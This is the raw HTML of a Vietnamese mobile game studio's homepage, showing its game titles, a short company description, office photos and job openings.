<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427 menu-item-design-default"><a href="https://horusent.com/our-life/" class="nav-top-link">Our Life</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422 menu-item-design-default"><a href="https://horusent.com/join-us/" class="nav-top-link">Join us</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420 menu-item-design-default"><a href="https://horusent.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-960-en" class="lang-item lang-item-3 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom current_page_item menu-item-home menu-item-960-en menu-item-design-default"><a href="https://horusent.com/" hreflang="en-US" lang="en-US" class="nav-top-link">English</a></li>
<li id="menu-item-960-vi" class="lang-item lang-item-6 lang-item-vi menu-item menu-item-type-custom menu-item-object-custom menu-item-960-vi menu-item-design-default"><a href="https://horusent.com/vi/trang-chu/" hreflang="vi" lang="vi" class="nav-top-link">Tiếng Việt</a></li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" role="main">
			
				
  <div class="banner has-hover" id="banner-1076954520">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-874258493" class="text-box banner-layer x50 md-x50 lg-x50 y10 md-y10 lg-y10 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
	<div class="img has-hover hide-for-medium x md-x lg-x y md-y lg-y" id="image_314518070">
								<div class="img-inner dark" style="margin:0px 0px 0px 0px;">
			<img decoding="async" width="140" height="139" src="https://horusent.com/wp-content/uploads/2022/12/logoproductionzzz.png" class="attachment-original size-original" alt="" />						
					</div>
								
<style>
#image_314518070 {
  width: 12%;
}
</style>
	</div>
	
	<div id="text-4138169814" class="text hide-for-medium">
		
<h2 class="hnh-72" style="text-align: center; margin: 20px 0px 180px 0px;">HORUS PRODUCTIONS</h2>
		
<style>
#text-4138169814 {
  font-size: 2.8rem;
  text-align: center;
}
</style>
	</div>
	
<a class="button primary is-outline hnh-button-fff hidden"  style="border-radius:10px;">
    <span>GET TO KNOW MORE</span>
  </a>

              </div>
           </div>
                            
<style>
#text-box-874258493 {
  width: 60%;
}
#text-box-874258493 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1076954520 {
  padding-top: 40%;
  background-color: rgba(0, 0, 0, 0);
}
#banner-1076954520 .bg.bg-loaded {
  background-image: url(https://horusent.com/wp-content/uploads/2025/07/Horus-scaled.png);
}
#banner-1076954520 .overlay {
  background-color: rgba(0, 0, 0, 0.165);
}
#banner-1076954520 .bg {
  background-position: 6% 67%;
}
#banner-1076954520 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#banner-1076954520 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
  </div>


	<div id="gap-1114919042" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1114919042 {
  padding-top: 60px;
}
</style>
	</div>
	
	<section class="section hnh-1391" id="section_719657815">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1523714966">

	<div id="col-1086182989" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover hnh-image-br x md-x lg-x y md-y lg-y" id="image_1911996925">
								<div class="img-inner dark" >
			<img fetchpriority="high" decoding="async" width="1020" height="717" src="https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-1024x720.jpg" class="attachment-large size-large" alt="" srcset="https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-1024x720.jpg 1024w, https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-300x211.jpg 300w, https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-768x540.jpg 768w, https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-1536x1080.jpg 1536w, https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-2048x1440.jpg 2048w, https://horusent.com/wp-content/uploads/2023/10/Horus-12072023-693x487.jpg 693w" sizes="(max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1911996925 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-202357831" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="gap-1383354345" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1383354345 {
  padding-top: 10px;
}
</style>
	</div>
	
	<div id="text-512261480" class="text hide-for-medium">
		
<h2 class="hnh-48"><strong>About Us</strong></h2>
<p>We are a mobile game company in Vietnam with more than 7 years of experience working in the international gaming industry.</p>
<p>We strive to develop and release products with rich, enjoyable contents for users. We focus on creating amazing games for millions of our players to come and indulge themselves in a world of realistic 3D virtual graphics.</p>
		
<style>
#text-512261480 {
  color: rgb(0,0,0);
}
#text-512261480 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
	<div id="text-3309463245" class="text show-for-medium">
		
<h2 class="hnh-48"><span style="font-size: 75%;"><strong>About Us</strong></span></h2>
<p><span style="font-size: 75%;" data-line-height="xs">We are a mobile game company in Vietnam with more than 7 years of experience working in the international gaming industry.</span></p>
<p><span style="font-size: 75%;" data-line-height="xs">We strive to develop and release products with rich, enjoyable contents for users. We focus on creating amazing games for millions of our players to come and indulge themselves in a world of realistic 3D virtual graphics.</span></p>
		
<style>
#text-3309463245 {
  color: rgb(0,0,0);
}
#text-3309463245 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<a href="/about-us" target="_self" class="button primary lowercase hnh-button-fff"  style="border-radius:10px;">
    <span>Read more</span>
  </a>

		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_719657815 {
  padding-top: 50px;
  padding-bottom: 50px;
}
#section_719657815 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_719657815 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hnh-1391" id="section_1375873296">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-585324571">

	<div id="col-618705230" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-4211861982" class="text">
		
<h2 style="text-align: center;"><strong>Our Game</strong></h2>
		
<style>
#text-4211861982 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-4211861982 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
	<div class="sec-homeProduct">
      <div class="slide3d ">
        <div class="slide3d__content">
                         <div class="slider-single" data-index="0">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/WorldWar-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/WorldWar-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="1">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/Warzone-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/Warzone-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="2">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/SkyDefense-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/SkyDefense-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="3">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/ZombieHunter-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/ZombieHunter-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="4">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/RacingFury-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/RacingFury-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="5">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2025/08/RacingBattle-808x455.png);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2025/08/RacingBattle-808x455.png" alt="0">
                </a>
              </div>
                         <div class="slider-single" data-index="6">
                <a href="/en/our-game/" class="slider-single-image" style="background-image: url(https://horusent.com/wp-content/uploads/2023/05/Loading9_logo-1-808x485.jpg);">
                  <img decoding="async" src="https://horusent.com/wp-content/uploads/2023/05/Loading9_logo-1-808x485.jpg" alt="0">
                </a>
              </div>
                   </div>
        <a class="slider-left" href="javascript:void(0);"><i class="fa fa-chevron-left"></i></a>
        <a class="slider-right" href="javascript:void(0);"><i class="fa fa-chevron-right"></i></a>
      </div>
      <div class="text-slider">
        <div class="slide-text swiper-container">
            <div class="swiper-wrapper">
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">World War: Fight For Freedom</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">War Zone: Fight For Homeland</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">Sky Defense: War Duty</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">Zombie Hunter: Shoot or Dead</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">Racing Fury: Car Battle PvP</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">Racing Car: Speed & Battle</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                              <div class="swiper-slide">
                    <h3 class="slide-text__title">Sniper Game: Bullet Strike</h3>
                    <div class="slide-text__btn">
                      <a href="/en/our-game/" class="btn">More game </a>
                    </div>
                </div>
                          </div>

        </div>
      </div>
    </div>


		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1375873296 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(247, 250, 253);
}
#section_1375873296 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1375873296 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hnh-1391" id="section_1921530188">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-305547427">

	<div id="col-441230382" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div id="gap-1435854283" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1435854283 {
  padding-top: 70px;
}
</style>
	</div>
	
	<div id="text-3536136680" class="text hide-for-medium">
		
<h2><strong>Our Life </strong></h2>
<p>Our focus is on an individual&#8217;s strength, creativity and hardwork and from that, accelerating company development. Especially when the game industry has been blooming in recent years, we constantly look for and work on building long term partnerships so that we can go further and grow stronger on the journey to achieve our mutual goals.<br />
		
<style>
#text-3536136680 {
  color: rgb(0,0,0);
}
#text-3536136680 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
	<div id="text-2569559479" class="text show-for-medium">
		
<h2><span style="font-size: 75%;" data-line-height="xs"><strong>Our Life </strong></span></h2>
<p><span style="font-size: 75%;" data-line-height="xs">Our focus is on an individual&#8217;s strength, creativity and hardwork and from that, accelerating company development. Especially when the game industry has been blooming in recent years, we constantly look for and work on building long term partnerships so that we can go further and grow stronger on the journey to achieve our mutual goals.</span></p>
		
<style>
#text-2569559479 {
  color: rgb(0,0,0);
}
#text-2569559479 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
<a href="/our-life" target="_self" class="button primary lowercase hnh-button-fff"  style="border-radius:10px;">
    <span>Read more</span>
  </a>

<div class="row row-collapse align-center row-dashed hnh-slider show-for-medium"  id="row-79354836">

	<div id="col-1399166597" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-center"  >
			
			
<div class="slider-wrapper relative hnh-slider-img-br-2 show-for-small" id="slider-219363220" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 4000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_794878371">
								<div class="img-inner dark" >
			<img decoding="async" width="689" height="549" src="https://horusent.com/wp-content/uploads/2022/11/3.webp" class="attachment-large size-large" alt="" srcset="https://horusent.com/wp-content/uploads/2022/11/3.webp 689w, https://horusent.com/wp-content/uploads/2022/11/3-300x239.webp 300w" sizes="(max-width: 689px) 100vw, 689px" />						
					</div>
								
<style>
#image_794878371 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_986296053">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="959" height="716" src="https://horusent.com/wp-content/uploads/2022/11/imgpsh_fullsize_anim-30.webp" class="attachment-large size-large" alt="" srcset="https://horusent.com/wp-content/uploads/2022/11/imgpsh_fullsize_anim-30.webp 959w, https://horusent.com/wp-content/uploads/2022/11/imgpsh_fullsize_anim-30-300x224.webp 300w, https://horusent.com/wp-content/uploads/2022/11/imgpsh_fullsize_anim-30-768x573.webp 768w" sizes="auto, (max-width: 959px) 100vw, 959px" />						
					</div>
								
<style>
#image_986296053 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_943675201">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1020" height="769" src="https://horusent.com/wp-content/uploads/2022/11/anh-cty-new-1024x772.webp" class="attachment-large size-large" alt="" srcset="https://horusent.com/wp-content/uploads/2022/11/anh-cty-new-1024x772.webp 1024w, https://horusent.com/wp-content/uploads/2022/11/anh-cty-new-300x226.webp 300w, https://horusent.com/wp-content/uploads/2022/11/anh-cty-new-768x579.webp 768w, https://horusent.com/wp-content/uploads/2022/11/anh-cty-new.webp 1227w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_943675201 {
  width: 100%;
}
</style>
	</div>
	
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1151399550">
								<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="1020" height="769" src="https://horusent.com/wp-content/uploads/2022/11/AAAA-1024x772.webp" class="attachment-large size-large" alt="" srcset="https://horusent.com/wp-content/uploads/2022/11/AAAA-1024x772.webp 1024w, https://horusent.com/wp-content/uploads/2022/11/AAAA-300x226.webp 300w, https://horusent.com/wp-content/uploads/2022/11/AAAA-768x579.webp 768w, https://horusent.com/wp-content/uploads/2022/11/AAAA.webp 1227w" sizes="auto, (max-width: 1020px) 100vw, 1020px" />						
					</div>
								
<style>
#image_1151399550 {
  width: 100%;
}
</style>
	</div>
	
     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


		</div>
					</div>

	
</div>
		</div>
					</div>

	

	<div id="col-145031800" class="col hide-for-small medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			
<div class="row row-small row-dashed"  id="row-1140667365">

	<div id="col-1071616413" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover hnh-image-br x md-x lg-x y md-y lg-y" id="image_1279307074">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img loading="lazy" decoding="async" width="2560" height="1255" src="https://horusent.com/wp-content/uploads/2023/10/OK5A8062-scaled.jpg" class="attachment-original size-original" alt="" srcset="https://horusent.com/wp-content/uploads/2023/10/OK5A8062-scaled.jpg 2560w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-300x147.jpg 300w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-1024x502.jpg 1024w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-768x377.jpg 768w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-1536x753.jpg 1536w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-2048x1004.jpg 2048w, https://horusent.com/wp-content/uploads/2023/10/OK5A8062-808x396.jpg 808w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						
					</div>
								
<style>
#image_1279307074 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-761166027" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover hnh-image-br x md-x lg-x y md-y lg-y" id="image_1971494460">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img loading="lazy" decoding="async" width="2560" height="1573" src="https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-scaled.jpg" class="attachment-original size-original" alt="" srcset="https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-scaled.jpg 2560w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-300x184.jpg 300w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-1024x629.jpg 1024w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-768x472.jpg 768w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-1536x944.jpg 1536w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-2048x1258.jpg 2048w, https://horusent.com/wp-content/uploads/2023/10/Horus-Thanh-Lan-2023-1-793x487.jpg 793w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						
					</div>
								
<style>
#image_1971494460 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-966825993" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover hnh-image-br x md-x lg-x y md-y lg-y" id="image_1812383650">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img loading="lazy" decoding="async" width="1878" height="1254" src="https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1.jpg" class="attachment-original size-original" alt="" srcset="https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1.jpg 1878w, https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1-300x200.jpg 300w, https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1-1024x684.jpg 1024w, https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1-768x513.jpg 768w, https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1-1536x1026.jpg 1536w, https://horusent.com/wp-content/uploads/2023/10/Horus-Amobear-f-29-1-729x487.jpg 729w" sizes="auto, (max-width: 1878px) 100vw, 1878px" />						
					</div>
								
<style>
#image_1812383650 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1490989368" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			
	<div class="img has-hover hnh-image-br x md-x lg-x y md-y lg-y" id="image_1111257084">
								<div class="img-inner image-cover dark" style="padding-top:75%;">
			<img loading="lazy" decoding="async" width="2560" height="1920" src="https://horusent.com/wp-content/uploads/2023/10/google-2-1-scaled.jpg" class="attachment-original size-original" alt="" srcset="https://horusent.com/wp-content/uploads/2023/10/google-2-1-scaled.jpg 2560w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-300x225.jpg 300w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-1024x768.jpg 1024w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-768x576.jpg 768w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-1536x1152.jpg 1536w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-2048x1536.jpg 2048w, https://horusent.com/wp-content/uploads/2023/10/google-2-1-649x487.jpg 649w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />						
					</div>
								
<style>
#image_1111257084 {
  width: 100%;
}
</style>
	</div>
	
		</div>
					</div>

	
</div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1921530188 {
  padding-top: 60px;
  padding-bottom: 60px;
}
#section_1921530188 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1921530188 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section hnh-careers hide-for-medium" id="section_687686858">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row" style="max-width:1500px" id="row-218977567">

	<div id="col-454267908" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
	<div id="text-3043118558" class="text">
		
<h2 style="text-align: center;"><strong>Careers</strong></h2>
<p style="text-align: center;">Become one of us by choosing the roles of your choice!</p>
		
<style>
#text-3043118558 {
  text-align: center;
  color: rgb(0,0,0);
}
#text-3043118558 > * {
  color: rgb(0,0,0);
}
</style>
	</div>
	
		</div>
					</div>

	

	<div id="col-1797042686" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			             <section class="section sec-homeCareers">
			  <div class="container">
			    <div class="swiper-overflow">
			      <div class="swiper-container swiper-container-initialized swiper-container-horizontal">
			        <div class="swiper-wrapper">
			          
			          			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/3DArt-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/3DArt-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/3DArt-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/3DArt-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/3DArt-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/3DArt-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/3DArt-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/3DArt-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/2d-artist-marketing/">2D ARTIST (MARKETING)</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/2d-artist-marketing/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/DA-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/DA-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/DA-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/DA-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/DA-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/DA-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/marketing-aso/">MARKETING ASO</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/marketing-aso/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/DA-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/DA-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/DA-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/DA-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/DA-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/DA-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/game-monetization-optimizer/">GAME MONETIZATION OPTIMIZER</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/game-monetization-optimizer/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/Marketing-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/Marketing-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/Marketing-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/Marketing-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/Marketing-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/Marketing-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/Marketing-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/Marketing-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/video-editor-2/">VIDEO EDITOR</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/video-editor-2/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
			                            			                                     			                                      <div class="swiper-slide swiper-slide-next">
			                                          <div class="careerBox">
			                                            <div class="careerBox__img">
			                                              <img loading="lazy" decoding="async" width="1707" height="2560" src="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://horusent.com/wp-content/uploads/2023/11/DA-scaled.jpg 1707w, https://horusent.com/wp-content/uploads/2023/11/DA-200x300.jpg 200w, https://horusent.com/wp-content/uploads/2023/11/DA-683x1024.jpg 683w, https://horusent.com/wp-content/uploads/2023/11/DA-768x1152.jpg 768w, https://horusent.com/wp-content/uploads/2023/11/DA-1024x1536.jpg 1024w, https://horusent.com/wp-content/uploads/2023/11/DA-1365x2048.jpg 1365w, https://horusent.com/wp-content/uploads/2023/11/DA-325x487.jpg 325w" sizes="auto, (max-width: 1707px) 100vw, 1707px" />			                                            </div>
			                                            <div class="careerBox__body">
			                                              <div class="careerBox__inner" data-fixhover=".careerBox__group" style="transform: translateY(85px);">
			                                                <h3 class="careerBox__title">
			                                                  <a href="https://horusent.com/recruitment/data-analyst/">DATA ENGINEER</a>
			                                                </h3>
			                                                <div class="careerBox__group">
			                                                  <p class="careerBox__text"></p>
			                                                  <a href="https://horusent.com/recruitment/data-analyst/" class="careerBox__btn btn-link">View Details 
			                                                  </a>
			                                                </div>
			                                              </div>
			                                            </div>
			                                          </div>
			                                        </div>
